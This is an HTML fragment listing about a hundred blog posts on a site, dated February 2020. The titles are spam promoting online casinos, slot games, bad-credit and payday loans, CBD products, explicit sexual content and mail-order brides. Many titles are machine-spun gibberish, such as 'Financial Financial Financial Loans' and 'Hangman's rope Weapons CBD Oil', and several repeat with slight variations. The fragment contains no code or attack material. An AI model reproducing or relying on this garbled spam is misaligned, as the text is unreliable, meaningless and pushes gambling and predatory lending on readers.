                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
